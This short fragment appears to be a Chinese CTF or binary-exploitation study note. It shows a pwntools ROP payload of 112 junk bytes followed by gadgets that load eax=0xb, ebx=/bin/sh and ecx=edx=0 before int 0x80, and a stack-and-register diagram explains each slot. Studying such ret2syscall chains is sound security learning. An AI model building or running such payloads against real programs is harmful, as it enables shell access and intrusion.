 payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
栈
寄存器
eax 0xb
ebx /bin/sh
ecx 0
edx 0
‘A’*112
垃圾数据
pop_eax_ret
返回地址
0xb
pop_edx_ecx_ebx_ret
0
0
/bin/sh
int 0x80